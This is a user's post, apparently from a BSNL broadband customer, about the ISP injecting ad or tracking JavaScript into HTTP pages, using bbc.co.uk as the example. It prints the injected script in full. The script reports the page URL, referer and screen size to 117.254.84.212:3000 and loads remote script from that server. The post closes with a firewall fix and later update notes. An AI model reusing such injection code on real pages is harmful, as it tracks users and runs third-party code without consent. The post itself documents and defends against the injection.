

It looks like the malware has evolved.
It now uses an IP and is injecting itself into js files of 'http' websites (used a proxy for analyzing).
For example in case of bbc.co.uk, when browser requested for the below url :
http://static.bbc.co.uk/id/0.37.24/modules/idcta/statusbar.js
instead of the below script (original) :
define(["idcta/idCookie","idcta/id-config","idcta/apiUtils"],function(d,c,h){var b={};function e(j){try{this.id=null;this.element=null;this.ctaLink=null;this.ctaName=null;if(f(j)){this.id=j.id;this.element=document.getElementById(j.id);if(!j.blq){this.ctaLink=document.getElementById("idcta-link");this.ctaName=this.element.getElementsByTagName("span")[0]}else{this.ctaLink=document.getElementById(j["link-id"])?document.getElementById(j["link-id"]):this.element.getElementsByTagName("a")[0];this.ctaName=j["name-id"]?document.getElementById(j["name-id"]):this.element.getElementsByTagName("span")[1]}var i=this;if(j.publiclyCacheable===true){if(d.getInstance().hasCookie()){if(c.status_url&&i.ctaLink.href!==c.status_url){i.ctaLink.href=c.status_url}a(i,d.getInstance())}else{if(c.signin_url){i.ctaLink.href=c.signin_url}i.ctaName.innerHTML=c.translation_signedout}}}}catch(k){h.logCaughtError(k)}}function a(m,k){try{var j=k.getNameFromCookie()||c.translation_signedin;var i=c.translation_signedin;if(j){i=g(j,14)}m.element.className=m.element.className+" idcta-signedin";m.ctaName.innerHTML=i}catch(l){h.logCaughtError(l)}}function g(j,i){if(j.length>i){return j.substring(0,i-1)+"…"}return j}function f(i){if(!document.getElementById(i.id)){return false}if(!i.blq&&!document.getElementById("idcta-link")){return false}if(i.blq&&!document.getElementById(i["link-id"])){return false}return true}b.Statusbar=e;b.updateForAuthorisedState=a;return b});
the malware (isp-end?) injected the below js malacious script :
!function(){var a="/id/0.37.24/modules/idcta/statusbar.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)
if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}
void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}
var a1="117.254.84.212";var a2="3000";if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l=a1+":"+a2+"/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fid%2F0.37.24%2Fmodules%2Fidcta%2Fstatusbar.js%22%2C%22referer%22:%22http:%2F%2Fwww.bbc.com%2F%22%2C%22host%22:%22static.bbc.co.uk%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}
var imgtag=document.createElement('img');imgtag.height='1';imgtag.width='1';imgtag.style='border-style:none;';imgtag.alt='';imgtag.src='//'+a1+":"+a2+"/pixel/1x1.png"}catch(a){}}()
The fix that worked was to add a rule in the firewall so as to block port 3000 across bsnl's range
: 117.192.0.0 117.255.255.255 (based on ultra-dns's information).
Did this both at system level as well as at the asdl-router level (since mobile devices using the network are impacted as well).
Hopefully this will minimize conflicts with other applications that use port 3000.
For Windows, video on blocking port can be found here :
https://www.youtube.com/watch?v=KA8BIshUcXw
Update 17 Nov 2019 - Getting the following image ( ) occasionally on http links upon launching browser after a period of in-activity.
) occasionally on http links upon launching browser after a period of in-activity.
Update 28 Nov 2018 :
Happy (and relieved) to convey that the issue has been resolved after registering grievance on 'https://pgportal.gov.in' and subsequently BSNL BB-NOC team contacted and added user-id (corresponding to the service) to DND (may take a day or two for the change to reflect). The grievance on portal itself was about a month old at the time of them responding - although its possible they have tried to contact but had not been able to reach.
Note : Registering a standard line connectivity complaint did not work. BSNL team closed the ticket saying the internet was working (although did indicate that the advertisements were by design).